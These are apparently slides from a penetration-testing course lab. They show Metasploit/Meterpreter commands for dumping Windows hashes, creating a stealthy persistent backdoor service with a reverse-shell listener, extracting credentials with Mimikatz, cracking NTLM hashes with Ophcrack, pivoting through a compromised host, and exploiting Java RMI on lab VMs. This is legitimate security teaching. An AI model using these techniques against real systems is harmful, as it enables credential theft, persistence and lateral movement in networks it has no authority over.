
Metasploit - Meterpreter Getting Hashes
Now that we have a Meterpreter session, let's try some basic commands
Check our user
meterpreter > getuid
Even though we are already System, there still might be some privileges to get
There are configurations which can limit system or admin accounts
Gain more privileges
meterpreter > getprivs
Hashdump has been deprecated, replaced with smart_hashdump
meterpreter > run post/windows/gather/smart_hashdump
You can also see it updated the loot table
Send our session to the background
meterpreter > background
Check our loot table
msf > loot
We will attack these hashes in another lab

Slide 43
Persistent Backdoor Service

Slide 44
Metasploit - Meterpreter Getting Hashes
This next lab will pick up right where we left off
Still using the psexec exploit, we will dive into more settings and create a persistent backdoor
If the VM gets shut down or restarts, we will not need to exploit PSExec again, we only need to create a listener!

Slide 45
Metasploit - Meterpreter Getting Hashes
psexec settings
By default, after exploit, we can see what process meterpreter is in
meterpreter > ps
Lists processes
meterpreser > getpid
Shows all processes
Check out some advanced options of the exploit
msf6 exploit(windows/smb/psexec) > show advanced
Interesting stuff here, including SERVICE_PERSIST
Set it to true
msf6 exploit(windows/smb/psexec) > set SERVICE_PERSIST true

Slide 46


Metasploit - Meterpreter Getting Hashes
psexec settings
This will create a persistent service on the target machine
By default, metaploit will create the payload with some random characters but we can define the SERVICE names
Make it more stealthy!
Set those values to whatever you want for this lab, then exploit

Slide 47


Metasploit - Meterpreter Getting Hashes
psexec settings
Look at the Windows task manager, services tab

Slide 48


Metasploit - Meterpreter Getting Hashes
psexec settings
Even though we created a persistent service to reconnect to us, we need to also create a listener!
Set a new exploit, a multi-handler
msf6 > use exploit/multi/handler
Set the payload
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
Check your options
LPORT = 4444
LHOST = 10.10.0.10
Exploit but send to the background
msf6 exploit(multi/handler) > exploit -j
It will listen for incoming connections!

Slide 49


Metasploit - Meterpreter Getting Hashes
psexec settings
Close all current sessions
msf > sessions -K
Check the current job
msf > jobs
We can see that there are no more sessions but our multi-handler is listening...

Slide 50


Metasploit - Meterpreter Getting Hashes
psexec settings
Power down and restart the VM
If you are using your own Windows client, you could just manually start the service
Watch your metasploit console
As Windows starts back up, the service runs!
The multi-handler gets the backdoor reverse_tcp connection request and successfully sends over the Meterpreter stage
We now have a new meterpreter session on a freshly booted Windows machine
Our job ended

Slide 51
Mimikatz & Ophcrack

Slide 52

Metasploit - Meterpreter Getting Hashes
In the existing meterpreter session, load Mikikatz!
meterpreter > load kiwi
meterpreter > creds_all
We can see what other commands we can do with ?
meterpreter > ?
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
wifi_list List wifi profiles/creds

Slide 53

Ophcrack
With the credentials available to us, let's try using them in ophcrack
First we need to download tables for ophcrack
http://ophcrack.sourceforge.net/tables.php
Download the free xp_small
Then make a directory and unzip your tables

Slide 54


Opcrack
Start Opcrack and install your tables, select the directory

Slide 55

Load and Crack!
Using the hashes from Mimikatz, and these extra hashes, insert and begin the cracking process
You may paste them in one at a time, or make & load a file
E52CAC67419A9A22664345140A852F61:A9FDFA038C4B75EBC76DC855DD74F0DA
EFFC30112EFCA0AA058B289431BC7466:F7C371653D584AD7B49D7BD14073EE0C
C2A6A3BBA226DC79AAD3B435B51404EE:46839A2B6FC6CFD4F46D875E3F86B8AF
FBBDA33FC12E83FB0C240E84A183686E:DDE9DC6E34E2E6E11EF9E51C6B27ED96
FE70541805EF3BD282A5E4BBC00225B3:53C53BA11D51525A952D2AF68F996942
1E80D1B102B23C08AAD3B435B51404EE:B7CABD6AA9ED1312C4246C442DB84B81
EF1A26352905DE95AAD3B435B51404EE:7764CC04BA33AED0BA86D73A4C70B272
FDF06920548704A8AAD3B435B51404EE:7AB32BA68BDB05F3235466C9DF9A1259
D22B4945A1EF7291AAD3B435B51404EE:F338168B17B1D2135608965A346EC4F8
E35B3EC7CA8DC85AAAD3B435B51404EE:0A2E8EB07D78F8615FA69E9CFCFD167B

Slide 56
Ophcrack
Which hashes did you crack? Why didn't you get all of them?
For extra work, try downloading additional tables, such as xp_special
Try to crack all the passwords

Slide 57
Pivoting and Attacking

Slide 58
Pivoting Setup
For this last lab section, we need the meterpreter session on the Windows machine from the last lab active
If things get messed up, create a new multi-handler and restart the evil_service
Start metasploitable, set the IP to 10.10.0.20
Make sure we can ping back and forth
We're going to look at how to route attacks from one machine to another using either Proxychains or Metasploit

Slide 59




msf route
We will route from our kali through the Windows session and now attack the metasploitable VM
This is useful if we cannot reach a host
Maybe behind a firewall or part of an internal network
RFC1918 address, example: 192.168.0.0/16
We will route an attack through an exposed host to get to a host we cannot see
For this lab, we can route to Metasploitable, but that will not always be the case
After we attack, the internal protected machine will reverse connect back to us!
Windows
Meterpreter
Attack
Meterpreter
Metasploitable

Slide 60
Routing with Proxychains
Proxychains can be used to send any traffic over a proxy
TOR, SOCKS4/SOCKS5, or HTTPS
https://github.com/haad/proxychains
Call any command to route traffic over your proxy
$ proxychains nmap 10.10.0.20 -sT -F
Proxychains cannot send non-standard packets (nmap -sS or scapy)
Use with nmap -sT, since this is the full TCP connect
Don’t use proxychains4, use proxychains3 (comes with Kali 2021)
https://blog.techorganic.com/2012/10/10/introduction-to-pivoting-part-2-proxychains/
https://blog.elearnsecurity.com/nessus-and-metasploit-scan-networks-in-pivoting.html

Slide 61
Setting up a local proxy
Use SSH to create your proxy
$ ssh -fN-D 9050 [user]@[server]
Port 9050 is default, but you can change it
Set an environment variable - PROXYCHAINS_SOCKS5
/etc/proxychains.conf
Example usage
Run a single command
$ proxychains nmap 10.10.0.20 -sT -F
Run all commands over the proxy
$ PROXYCHAINS_SOCKS5=9050 proxychains zsh

Slide 62

Proxychains Demo
Try it out
SSH to Metasploitable
$ ssh -fN -D 9050 msfadmin@10.10.0.20
pass is msfadmin
Run a command to verify the proxy is working
$ proxychains curl http://127.0.0.1
Kali is not running a webserver, but Metasploitable is
127.0.0.1 should route through the proxy, so "home" is Metasploitable!
the proxy!

Slide 63
Routing with Metasploit
Proxychains is very useful and the recommended way to route
You will have to do this on the Final!
It is not the only method though
Proxychains doesn't work with all programs correctly
Especially Metasploit!
For Metasploit, we'll use the built-in route functionality

Slide 64

msf route
Get your meterpreter session open
Send the meterpreter session to the background if its not already
meterpreter > background
Use the route command to create a new route through the Windows session to the Metasploitable host
First, we need to see what session # is the meterpreter session
Then, create the route
msf6 > sessions
msf6 > route add 10.10.0.20 255.255.255.255 [session#]
The 255.255.255.255 means we want to route to that specific address
We can route to entire network subnets too

Slide 65
msf route
We will exploit one of the easy and previously discovered vulnerabilities
Java RMI
msf6 > use exploit/multi/misc/java_rmi_server
msf6 exploit(multi/misc/java_rmi_server) > set target 0
This sets the target to generic Java
msf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > set RHOSTS 10.10.0.20
Before exploiting, start TCPdump in another terminal window so we can see how it is routing
Msf6 exploit(multi/misc/java_rmi_server) > exploit

Slide 66

msf route

Slide 67

msf route
You can look at your own TCPDump or the snippet below
The first two highlighted lines show how we (10.10.0.10) are routing though the Windows meterpreter session (10.10.0.5)
The already exploited machine delivers the stager to metasploitable (10.10.0.20)
Last highlighted line shows the new victim making a new SYN connection to us!
The rest of the communication is us delivering the stage - Meterpreter
Typical firewall rules and even NAT allow outbound connections!

